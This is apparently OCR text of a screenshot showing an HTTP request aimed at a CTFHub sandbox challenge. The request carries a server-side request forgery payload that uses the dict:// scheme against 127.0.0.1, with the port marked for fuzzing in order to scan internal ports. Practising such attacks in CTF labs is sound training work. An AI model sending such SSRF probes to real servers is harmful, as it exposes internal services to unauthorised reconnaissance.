 目标: http://challenge-3e66ea00db025a83.sandbox.ctfhub.com:10800
1 GET /?url=dict://127.0.0.1:§8000§/ HTTP/1.1
2 Host: challenge-3e66ea00db025a83.sandbox.ctfhub.com:10800
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
e;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10